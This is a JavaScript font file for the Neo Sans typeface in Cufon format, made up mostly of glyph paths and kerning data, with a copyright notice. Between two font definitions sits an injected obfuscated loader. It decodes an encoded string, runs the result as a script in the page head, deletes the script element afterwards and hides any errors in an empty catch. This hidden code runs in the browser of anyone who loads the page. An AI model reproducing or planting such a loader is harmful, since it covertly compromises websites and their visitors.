113v-85,1,-97,-69,-97,-159v0,-70,31,-113,97,-113xm55,-157v0,67,-1,130,64,130v59,0,66,-62,64,-130v-2,-50,-15,-83,-64,-83v-43,0,-64,27,-64,83","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"61,-125v2,48,-15,98,44,98r70,0v7,1,6,24,0,28v-11,1,-34,1,-70,1v-51,1,-77,-18,-77,-67r0,-138v-5,-74,75,-71,147,-65v6,1,7,25,0,28v-46,5,-121,-19,-114,37r0,50r110,0v9,0,8,11,8,21v0,4,-5,7,-8,7r-110,0","w":198},{"d":"44,-5v-5,9,-33,8,-34,-1r67,-237v5,-35,63,-35,73,0r67,237v-1,10,-28,9,-33,1r-24,-83r-93,0xm154,-117r-33,-118v-2,-9,-12,-9,-14,0r-33,118r80,0","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u2019":16,"\u201d":16,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"u":4,"t":16,"q":4,"o":4,"g":4,"f":16,"e":4,"d":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"S":6,"Q":9,"O":9,"L":7,"G":8,"C":8}},{"d":"31,-271v9,1,29,-5,25,7r-22,68v-1,10,-19,10,-24,3r14,-71v1,-5,3,-7,7,-7","w":66,"k":{".":23,",":23}},{},{"d":"28,-261v2,-12,33,-10,33,0r0,117r104,-120v6,-6,33,-8,38,1r-110,126r110,133v-5,7,-33,6,-41,0r-101,-123r0,120v0,11,-16,6,-26,7v-4,0,-7,-3,-7,-7r0,-254","w":218,"k":{"\u00fd":20,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":17,"\u00d4":17,"\u00d3":17,"\u00c8":13,"\u00cb":13,"\u00ca":13,"\u00ff":20,"\u2019":6,"\u2014":14,"\u2013":14,"\u0153":13,"\u0152":17,"\u00d5":17,"\u00d8":17,"\u00fc":15,"\u00fb":15,"\u00f9":15,"\u00fa":15,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":16,"\u00ea":16,"\u00e8":16,"\u00e9":16,"\u00dc":7,"\u00d6":17,"\u00c9":13,"\u00c7":20,"y":20,"w":18,"v":21,"u":15,"t":10,"q":13,"o":13,"f":5,"e":16,"d":16,"c":16,"V":4,"U":7,"T":5,"Q":17,"O":17,"L":6,"G":25,"E":13,"C":25,"-":14}},{"d":"252,-261v3,-13,35,-10,33,1r-40,243v0,26,-57,25,-58,0r-39,-136v-15,42,-24,92,-37,136v-1,23,-53,28,-58,0r-40,-244v0,-12,17,-6,27,-7v3,0,5,3,6,7r36,234v16,-42,24,-94,38,-138v2,-22,51,-23,57,0r38,138v15,-73,24,-158,37,-234","w":297,"k":{"\u00d2":5,"\u00d4":5,"\u00d3":5,"\u00c1":16,"\u00c2":16,"\u0153":13,"\u0152":5,"\u00d5":5,"\u00c3":16,"\u00c0":16,"\u00bf":19,"\u00e6":9,"\u00d8":5,"\u00c6":16,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":11,"\u00ea":11,"\u00e8":11,"\u00e9":11,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":5,"\u00c5":16,"\u00c4":16,"o":13,"e":11,"a":9,"Q":5,"O":5,"G":4,"C":4,"A":16}},{"d":"96,-119v9,0,7,12,7,21v0,4,-3,6,-7,6r-72,0v-11,1,-6,-11,-7,-20v0,-4,3,-7,7,-7r72,0","w":119},{"d":"86,-230v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":133},{"d":"131,-118v1,-35,-3,-56,-39,-55r-57,2v-9,1,-5,-11,-6,-18v0,-4,2,-6,7,-7v62,-13,126,-5,126,63r0,126v0,10,-13,7,-23,7v-7,0,-9,-7,-8,-15v-39,28,-114,25,-114,-45v0,-57,54,-60,114,-58xm49,-60v0,51,56,39,82,22r0,-58v-41,1,-82,-5,-82,36","w":186,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":11,"t":9,"f":7}},{"d":"159,-132v2,-12,34,-10,33,0r0,121v0,3,-3,8,-6,8v-20,4,-46,5,-72,5v-79,-1,-93,-70,-93,-160v0,-98,73,-126,165,-107v10,0,5,14,6,23v0,2,-3,4,-6,4v-20,-2,-43,-2,-69,-2v-64,-2,-63,63,-63,130v0,67,35,94,105,81r0,-103","w":220,"k":{"V":5}},{"d":"178,-261v2,-12,33,-10,33,0v-6,113,33,263,-92,263v-125,0,-86,-150,-92,-263v0,-11,16,-6,26,-7v4,0,7,3,7,7r0,164v0,47,13,72,59,72v44,0,59,-25,59,-72r0,-164xm143,-335v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm80,-335v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"98,-201v63,1,83,46,80,116v-2,54,-26,87,-80,87v-62,1,-80,-47,-80,-115v0,-52,28,-88,80,-88xm98,-25v44,0,51,-40,49,-88v-1,-35,-14,-60,-49,-60v-44,0,-48,40,-48,88v0,40,16,60,48,60xm117,-230v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"160,-268v31,-4,39,24,25,45r-129,191v38,6,91,0,133,2v11,0,6,14,7,23v0,4,-3,7,-7,7r-139,0v-31,5,-37,-27,-25,-45r131,-191v-36,-6,-84,0,-124,-2v-10,0,-6,-14,-7,-23v0,-4,3,-7,7,-7r128,0","w":214,"k":{"\u00fd":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00ff":11,"\u0153":11,"\u0152":11,"\u00d5":11,"\u00e6":8,"\u00d8":11,"\u00fc":12,"\u00fb":12,"\u00f9":12,"\u00fa":12,"\u00f5":11,"\u00f6":11,"\u00f4":11,"\u00f2":11,"\u00f3":11,"\u00eb":12,"\u00ea":12,"\u00e8":12,"\u00e9":12,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"\u00d6":11,"y":11,"v":12,"u":12,"o":11,"g":14,"e":12,"c":14,"a":8,"W":4,"Q":11,"O":11,"G":11,"C":9}},{"d":"18,-262v34,-23,114,-1,83,50v-15,25,-66,29,-63,71r63,0v8,0,4,10,5,17v0,2,-2,4,-5,4r-81,0v-19,-45,28,-79,58,-98v12,-16,3,-37,-23,-32v-12,-1,-29,7,-37,0r0,-12","w":122},{"d":"133,-265v61,-5,136,-19,136,54r0,86v0,6,-20,7,-22,0v-1,-35,3,-78,-2,-109v-6,-12,-15,-14,-36,-14r0,123v0,6,-20,7,-22,0r0,-123v-12,0,-25,1,-38,2r0,121v-1,6,-20,7,-22,0r0,-133v-1,-5,2,-7,6,-7xm108,-268v7,0,6,8,6,15v-4,11,-28,3,-41,5r0,121v0,9,-22,9,-23,0r0,-121v-15,-3,-45,11,-41,-14v0,-4,3,-5,6,-6r93,0","w":284},{"d":"164,-138v24,9,40,30,40,64v0,51,-35,76,-105,76v-30,-1,-51,1,-68,-6v-9,-75,0,-169,-3,-250v5,-24,41,-16,69,-16v60,0,105,13,105,75v0,28,-16,49,-38,57xm170,-195v0,-55,-58,-47,-109,-46r0,89v50,1,109,7,109,-43xm61,-27v54,4,110,8,110,-53v0,-53,-58,-47,-110,-46r0,99","w":221,"k":{"\u00dd":12,"\u0178":12,"\u00c6":8,"Y":12,"T":12,"A":7}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-451-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("8%HGzMBnVe_P8*5iOMxsI%I_pCBGHM_PpCWsVe}-HaL0q{nfyx~G[&$rBa~G[&$MBa~G[&$M[a~G[&$MTel6p|w2[%I2p|w2[%XSp|w2[bA~p|w2[%Wfp|w2[%AlOa~G[&$rHoWmOb;2qo=mOb;2Hb=mOb;2q{$mOb;2HMW~Ix~G[&$=Ha~mzx~G[&$f[G~G[&$5B5xmOb;2Ho}Hp|w2[bmSp|w2[%A~pa~G[&$5BG~G[&$rHx~G[&$=Ta~G[&$5Ba~G[&$5qG~G[&$=BXBmOb;2HexmOb;2Ho=mOb;2qeWmOb;2Hb5mOb;2Ho$mOb;2q{avp|w2[%BMp|w2[%w{p|w2[%a5p|w2[%}5p|w2[%WMp|ws[&xrp|w2[%W5p|w2[%xrp|ws[&ICp|w2[%XCp|ws[&xop|ws[&X;$*&Xx%|IW8E[BT?A}tbwaepqHVzmOydJ=for5M-v6(g0KP@2~s{nGCkSluiL_h`np|w2[bO5p|w2[%Hop*W(p|w2[%Bfp|w2[%B5p|w2[%xMp|ws[&X{p|w2[%af}oOmOb;2qCA~p|w2[%Akp|w2[%H5da~G[&$5[x~G[&$fB-5mOb;2Hb}mOb;~BoxmOb;~[{xmOb;~BbWmOb;2q{BmOb;2qoOmOb;2qM[`p|w2[%qkp|w2[%x=tbKmOb;2qMxmOb;~TbWmOb;2qeBmOb;2qbIup|w2[%Hrp|w2[%qCp|w2[%H=p|w2[bw{p|w2[%Ilp|w2[%[Sp|w2[%Xkp|w2[%[~wx~G[&$5[olmOb;2qoA_Tx~G[&$5[a~G[&$rTx~G[&$rqa2@HG~G[&$r[5~G[&$rqr$mOb;2H&Byaa~G[&$f[tXop|w2[%IGB|B[ax~G[&$MHrvMwsamOb;2qbBnwM}mOb;2HoBmOb;~Bo;-8x~G[&$o[-OmOb;~B&I{8G~G[&$oqnlXBpWmOb;2H&$mOb;2He}mOb;~BC}qze_?m*6fp|w2[%aMp|w2[%[nHfrCp|w2[%[lp|w2[%XGp|w2[%[kqG0r[%wLyr=gp|ws[&XSp|w2[%ACp|w2[%Wrd-2lp|w2[%[CE5~G[&$=[pq0ynGep|w2[%B=pG~G[&$rBXa$p|ws[&Xlp|w2[%X2tGmKq%x|p|w2[%}op|w2[%qse5~G[&$f[5~G[oXs[rIfE-B2z%5n8*If8t~6?b;0m&GfE-;0z&G2EM~5zMOnV*~-?eIPHfl-z|52V|[_ykniVeqvqfl@V{n@pfJ`T-OkOG2P8bLv?{6nHeBvm%_0Vp}6qkBmEMaGd|$=O|W6qCKCHpWPzClmEM_sHG2POe06W*_6E-}5mkAvz%_oqp}6zCSPV%_{O%l=zew68eH@mfJiVb~0Ts0gVt5-eCBzVaGO?p$zVaG_8tJ6")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":217,"face":{"font-family":"NeoSans","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 4 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"2","bbox":"-16 -353 334.882 79.041","underline-thickness":"17.9297","underline-position":"-27.0703","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data (C) 2004 Agfa Monotype Corporation. Neo Sans(TM) is a trademark
 * of Agfa Monotype Corporation and may be registered in certain jurisdictions. 
 * All rights reserved. Neo Sans is designed by Sebastian Lester.
 * 
 * Trademark:
 * Neo Sans(TM) is a trademark of Agfa Monotype Corporation and may be registered
 * in certain jurisdictions.
 * 
 * Manufacturer:
 * Agfa Monotype Corporation
 * 
 * Designer:
 * Sebastian Lester
 * 
 * Vendor URL:
 * http://www.agfamonotype.com
 * 
 * License information:
 * http://www.agfamonotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"103,-205v66,0,90,47,86,118v-3,54,-31,90,-86,90v-65,0,-90,-48,-86,-119v3,-54,31,-90,86,-89xm103,-38v37,1,39,-37,39,-78v0,-28,-14,-49,-39,-49v-36,1,-38,38,-38,78v0,27,12,49,38,49xm118,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm46,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"142,-197v8,-12,46,-9,51,0r-61,212v-11,37,-25,58,-73,57v-16,0,-41,-1,-46,-11v1,-11,-5,-29,8,-29v34,3,71,8,72,-32v-24,0,-30,-9,-37,-30r-47,-167v4,-11,42,-10,50,0r36,147v2,6,2,9,8,8xm118,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm46,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":201,"k":{"\u0153":9,"\u00e6":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":10,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"o":9,"e":7,"c":10,"a":9}},{"d":"103,-205v66,0,90,47,86,118v-3,54,-31,90,-86,90v-65,0,-90,-48,-86,-119v3,-54,31,-90,86,-89xm103,-38v37,1,39,-37,39,-78v0,-28,-14,-49,-39,-49v-36,1,-38,38,-38,78v0,27,12,49,38,49xm155,-280v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"127,-205v91,-4,63,116,63,197v0,15,-27,5,-41,8v-5,1,-7,-5,-7,-8r0,-117v6,-51,-38,-46,-71,-27r0,144v-1,13,-44,13,-48,0r0,-188v2,-13,26,-7,39,-7v7,0,7,7,7,15v20,-13,29,-16,58,-17","w":213,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":9,"v":9,"t":7,"f":7}},{"d":"174,-122v12,1,6,19,7,30v0,4,-2,7,-7,6r-155,0v-12,1,-5,-19,-7,-29v0,-4,3,-7,7,-7r155,0","w":193},{"d":"288,-40v12,1,6,19,7,30v1,13,-21,8,-30,12v-64,6,-125,-7,-118,-77r-72,0r-17,69v-4,13,-31,3,-45,6v-4,-1,-6,-3,-6,-8r59,-226v7,-23,21,-35,50,-34r172,0v12,1,11,36,0,41r-91,0r0,69r87,0v11,1,11,37,0,41r-87,0v3,33,-12,77,28,77r63,0xm147,-115r0,-113v-12,2,-33,-6,-36,5r-26,108r62,0","w":316},{"d":"12,-259v-4,-3,-1,-8,4,-9v17,3,42,-7,48,6r49,106r50,-106v7,-13,32,-3,48,-6v6,0,6,5,4,9r-41,81v14,2,38,-6,41,7v-1,11,5,29,-7,29r-51,0v-5,14,-15,24,-18,40r69,0v11,0,12,33,0,36r-69,0r0,59v-3,14,-30,4,-44,7v-4,0,-7,-3,-7,-7r0,-59r-70,0v-10,-1,-10,-33,1,-36r69,0v-3,-17,-13,-26,-18,-40r-52,0v-10,-1,-10,-33,1,-36r34,0"},{"d":"89,-167v-26,0,-34,22,-11,30v31,24,82,32,82,84v0,61,-78,62,-135,49v-11,-2,-12,-33,0,-36v32,3,99,17,83,-23v-30,-29,-87,-34,-92,-89v-5,-58,80,-61,133,-46v9,2,11,34,-1,36v-20,-3,-40,-5,-59,-5","w":175,"k":{"v":3,"t":4}},{"d":"107,-270v93,-5,118,62,113,163v-4,73,-41,109,-113,110v-21,-5,-80,8,-80,-16r0,-242v4,-23,54,-14,80,-15xm77,-40v62,6,91,-8,94,-67v4,-79,-7,-136,-94,-120r0,187","w":240,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":6,"\u00c5":6,"\u00c4":6,"Z":5,"Y":15,"X":12,"W":4,"V":9,"T":8,"A":6}},{"d":"71,-203v84,-14,130,26,121,115v9,91,-97,109,-168,76r-1,-255v3,-12,27,-5,41,-7v4,0,7,3,7,7r0,64xm71,-38v39,8,73,-2,73,-50v0,-41,2,-81,-39,-79v-11,0,-22,1,-34,3r0,126","w":207,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":8,"v":7,"t":7,"f":7}},{"d":"186,-10v-11,18,-46,11,-76,13v-54,4,-83,-21,-83,-74r0,-126v-8,-80,86,-78,152,-68v12,2,11,36,0,38v-38,7,-107,-20,-102,30r0,39r97,0v11,1,12,37,0,41r-97,0v3,33,-12,77,28,77r74,0v12,1,6,19,7,30xm144,-292v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":207},{"d":"190,-203v19,6,11,39,-8,37v40,66,-41,118,-115,91v-11,6,-5,21,6,21v46,19,123,7,123,71v0,45,-36,56,-88,56v-50,0,-89,-14,-89,-63v1,-16,8,-32,18,-40v-18,-11,-24,-50,-2,-62v-36,-48,-2,-111,71,-111r84,0xm106,-105v26,0,39,-7,39,-31v-1,-23,-14,-31,-39,-31v-27,0,-40,11,-39,34v1,20,14,28,39,28xm108,37v37,7,56,-24,26,-37v-13,-5,-42,-11,-60,-15v-19,23,-7,59,34,52","w":210},{"d":"160,-262v7,-12,48,-9,52,0v-16,45,-38,84,-55,128v-6,14,-13,22,-22,26r0,101v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-101v-9,-4,-16,-12,-22,-26r-55,-128v5,-13,31,-3,46,-6v3,0,6,2,7,6v17,38,28,81,49,115v23,-31,31,-79,50,-115","w":221,"k":{"\u00fd":16,"\u00d2":15,"\u00d4":15,"\u00d3":15,"\u00c8":11,"\u00cb":11,"\u00c1":27,"\u00ca":11,"\u00c2":27,"\u00ff":16,"\u2014":18,"\u2013":18,"\u0153":35,"\u0152":15,"\u00d5":15,"\u00c3":27,"\u00c0":27,"\u2026":34,"\u00a1":20,"\u00bf":49,"\u00e6":32,"\u00d8":15,"\u00c6":27,"\u00fc":25,"\u00fb":25,"\u00f9":25,"\u00fa":25,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00ef":-6,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":32,"\u00e3":32,"\u00e4":32,"\u00e2":32,"\u00e0":32,"\u00e1":32,"\u00d6":15,"\u00c9":11,"\u00c7":17,"\u00c5":27,"\u00c4":27,"z":24,"y":16,"x":16,"w":17,"v":18,"u":25,"s":24,"r":25,"q":33,"p":25,"o":35,"n":17,"m":17,"g":33,"e":34,"d":33,"c":33,"a":32,"S":5,"Q":15,"O":15,"G":17,"F":11,"E":11,"C":17,"A":27,"\/":34,".":34,"-":18,",":34}},{"d":"270,-59v7,0,16,-2,17,4v1,14,1,25,-17,21v-2,12,5,31,-5,34v-9,-1,-27,4,-27,-5r0,-29v-19,-2,-46,5,-60,-3v0,-9,-1,-20,2,-26r61,-83v6,-4,28,-5,29,6r0,81xm209,-261v4,-12,47,-11,40,1r-154,260v-9,0,-41,8,-37,-7xm15,-246v-6,-27,23,-23,41,-24v56,-6,70,48,36,72v36,22,13,85,-36,78v-18,-3,-49,3,-42,-25v14,-13,64,13,64,-22v0,-25,-29,-17,-52,-18v-8,0,-4,-13,-5,-20v8,-16,59,11,57,-23v-1,-23,-38,-13,-59,-13v-3,0,-4,-2,-4,-5xm207,-65v-3,2,-2,5,1,6r31,0r0,-48","w":308},{"d":"149,-203v14,2,41,-7,41,8r0,188v-3,13,-27,7,-41,7v-7,0,-7,-7,-7,-15v-16,10,-31,17,-56,17v-89,3,-63,-116,-63,-197v0,-14,26,-6,41,-8v5,0,7,3,7,8r0,117v-8,51,46,45,71,26r0,-143v0,-3,2,-9,7,-8xm123,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm51,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":213},{"d":"179,-265v12,2,11,36,0,38v-38,7,-107,-20,-102,30r0,39r97,0v11,1,12,37,0,41r-97,0r0,110v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-190v-8,-80,86,-78,152,-68","w":207,"k":{"\u00c1":23,"\u00c2":23,"\u0153":16,"\u00c3":23,"\u00c0":23,"\u2026":47,"\u00e6":16,"\u00c6":23,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":16,"\u00f6":16,"\u00f4":16,"\u00f2":16,"\u00f3":16,"\u00e5":16,"\u00e3":16,"\u00e4":16,"\u00e2":16,"\u00e0":16,"\u00e1":16,"\u00c5":23,"\u00c4":23,"u":13,"o":16,"e":16,"a":16,"O":5,"G":12,"A":23,".":47,",":47}},{"d":"201,-259v9,-16,58,-14,57,6r0,248v-4,11,-29,2,-42,5v-4,1,-6,-4,-6,-7r-1,-171v-14,21,-23,49,-37,71v-7,11,-48,10,-59,0r-37,-71v-3,54,1,115,-1,171v-1,14,-28,4,-42,7v-4,0,-6,-1,-6,-5r0,-248v-1,-22,49,-20,57,-6r59,115v22,-35,38,-78,58,-115","w":285,"k":{"\u00dd":14,"\u0178":14,"Y":14,"V":6}},{"d":"245,-59v6,1,17,-2,17,4v1,14,2,25,-17,21v-2,11,5,33,-5,34v-10,-1,-25,3,-27,-5r0,-29v-19,-2,-46,5,-59,-3v1,-9,-2,-20,2,-26r60,-83v6,-3,29,-6,29,6r0,81xm188,-266v10,-3,44,-6,37,6r-155,260v-10,0,-41,7,-37,-7xm75,-124v-3,9,-20,2,-29,4v-9,-31,0,-80,-3,-116v-9,2,-21,12,-29,9v1,-9,-4,-23,3,-26v16,-7,28,-18,54,-15v3,0,4,2,4,4r0,140xm215,-59v-1,-15,2,-34,-1,-48v-11,16,-25,28,-33,46v7,5,24,1,34,2","w":276},{"d":"122,-270v88,-2,103,66,103,160v0,72,-35,112,-103,113v-86,1,-102,-67,-102,-161v0,-70,35,-111,102,-112xm122,-41v58,2,54,-59,53,-117v-1,-44,-13,-68,-53,-69v-56,-2,-53,59,-52,117v0,43,12,67,52,69xm172,-340v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"6,-260v-3,-14,28,-6,41,-8v3,0,7,3,8,8r79,257v-4,12,-29,4,-43,6v-3,0,-4,-3,-6,-8","w":138},{"d":"130,-340v11,0,39,-6,37,5r-39,48v-18,0,-52,7,-61,-5v-12,-15,-25,-29,-35,-46v8,-6,35,-7,43,2r25,29xm31,-4v-13,-4,-10,-39,0,-40v44,8,131,11,99,-46v-33,-36,-114,-43,-114,-112v0,-50,36,-71,90,-68v22,1,68,-3,76,13v-2,12,6,33,-7,33v-46,0,-130,-14,-103,38v38,33,117,43,117,114v0,73,-89,86,-158,68","w":205},{"d":"196,-260v11,2,4,22,6,34v0,4,-2,6,-7,6v-37,0,-100,-20,-96,28r0,35r66,0v12,1,5,22,7,34v0,4,-1,6,-6,6r-67,0v-1,30,4,57,-9,77r105,0v11,1,12,36,0,40r-154,0v-20,-17,8,-50,9,-72r0,-45v-9,-1,-24,3,-25,-6v0,-20,-5,-41,25,-34v-7,-73,16,-112,87,-108"},{"d":"212,-205v64,-1,87,41,83,108v0,4,-4,8,-8,8r-113,0v-10,62,52,53,108,49v11,0,4,17,6,26v-8,19,-48,17,-74,17v-25,0,-44,-7,-57,-20v-45,34,-145,29,-140,-48v4,-53,54,-56,110,-56v1,-29,-5,-46,-33,-45r-58,3v-10,-1,-5,-18,-6,-28v6,-19,44,-14,64,-14v27,0,47,7,60,23v14,-16,34,-23,58,-23xm212,-168v-29,-1,-40,21,-38,51r75,0v2,-31,-8,-51,-37,-51xm62,-65v0,38,41,34,66,26r0,-55v-32,0,-66,-2,-66,29","w":313},{"d":"122,-1v2,51,-67,71,-107,48v3,-10,-1,-27,12,-27v24,0,44,3,47,-21r17,-121v-17,-3,-48,9,-52,-8v3,-11,-1,-30,11,-30r46,0v8,-57,8,-123,77,-119v13,2,35,-2,38,9v-3,10,2,27,-11,27v-24,0,-44,-3,-47,21r-9,62r50,0v12,3,5,35,-5,38r-50,0"},{"d":"105,-266v12,-2,39,-7,39,5r0,254v-3,14,-28,4,-42,7v-4,0,-7,-3,-7,-7r0,-210r-47,15v-9,-5,-4,-32,-2,-43"},{"d":"177,-223v13,-5,30,14,26,26r-31,30v13,20,13,47,0,67v9,14,30,21,31,40v-8,5,-17,26,-27,16r-31,-31v-20,12,-45,12,-64,0v-12,11,-22,24,-36,33v-8,-7,-27,-17,-20,-28r30,-30v-12,-21,-14,-45,-1,-66v-11,-12,-24,-21,-33,-35v7,-9,16,-28,29,-21r29,30v21,-12,46,-14,68,-1xm114,-101v17,0,34,-16,33,-34v-1,-19,-14,-32,-33,-32v-19,0,-33,13,-33,32v-1,17,16,34,33,34"},{"d":"44,-222v-4,-2,-2,-10,2,-10v16,2,38,-4,48,5r89,79v4,9,0,16,-6,21v-31,25,-57,55,-91,77v-14,-3,-48,8,-42,-9r93,-82"},{"d":"24,-196v6,-12,45,-11,48,0r0,188v0,13,-44,13,-48,0r0,-188","w":96},{"d":"25,-267v4,-12,45,-11,48,0r0,75v9,-8,15,-25,27,-27v-1,16,3,36,-2,49r-25,30r0,132v-1,14,-27,6,-41,8v-5,1,-7,-5,-7,-8r0,-86v-9,7,-17,27,-27,25v1,-15,-2,-35,2,-47r25,-31r0,-120","w":97},{"d":"103,-205v66,0,90,47,86,118v-3,54,-31,90,-86,90v-65,0,-90,-48,-86,-119v3,-54,31,-90,86,-89xm103,-38v37,1,39,-37,39,-78v0,-28,-14,-49,-39,-49v-36,1,-38,38,-38,78v0,27,12,49,38,49xm131,-232v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"180,-225v-66,-7,-110,-4,-110,65v0,58,-2,123,52,120r58,-3v12,1,5,21,7,32v-6,16,-42,13,-65,14v-86,2,-102,-68,-102,-163v0,-93,71,-124,159,-105v13,3,7,19,8,33v0,5,-2,7,-7,7xm147,12v5,0,5,4,2,6v-18,16,-30,36,-51,49v-10,-2,-38,6,-32,-6v15,-16,23,-39,43,-49r38,0","w":202,"k":{"\u00fd":5,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00ff":5,"\u0152":9,"\u00d5":9,"\u00d8":9,"\u00d6":9,"y":5,"Q":9,"O":9}},{"d":"193,-129v4,-13,44,-12,39,4v0,31,-7,58,-21,80v11,14,27,24,36,41v-16,11,-58,4,-63,-13v-51,36,-170,27,-164,-53v3,-38,22,-50,49,-68v-21,-28,-37,-38,-37,-73v0,-42,35,-59,82,-59v64,0,101,56,64,102v-11,13,-29,27,-48,37r54,58v6,-16,9,-34,9,-56xm114,-237v-55,-4,-42,60,-11,78v18,-14,47,-19,46,-52v0,-19,-15,-25,-35,-26xm69,-70v-3,44,61,45,90,27r-63,-67v-17,11,-25,17,-27,40","w":258},{"d":"169,-232v1,1,2,7,-2,6v-13,-2,-31,4,-38,-4r-26,-30v-13,18,-30,45,-67,32v10,-20,26,-34,39,-51v17,-1,50,-5,61,4xm104,-205v63,0,89,44,85,111v0,6,-2,9,-7,9r-117,1v-2,55,58,42,110,42v12,0,11,37,-1,39v-88,19,-157,-4,-157,-111v0,-55,32,-92,87,-91xm104,-165v-24,0,-40,19,-39,46v25,-1,54,2,77,-1v0,-26,-14,-45,-38,-45","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"25,-267v6,-12,49,-11,45,0r-24,74v-3,13,-29,8,-39,4v4,-28,13,-51,18,-78","w":77,"k":{"s":20,".":18,",":18}},{"d":"104,-205v63,0,89,44,85,111v0,6,-2,9,-7,9r-117,1v-2,55,58,42,110,42v12,0,11,37,-1,39v-88,19,-157,-4,-157,-111v0,-55,32,-92,87,-91xm104,-165v-24,0,-40,19,-39,46v25,-1,54,2,77,-1v0,-26,-14,-45,-38,-45xm160,-280v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v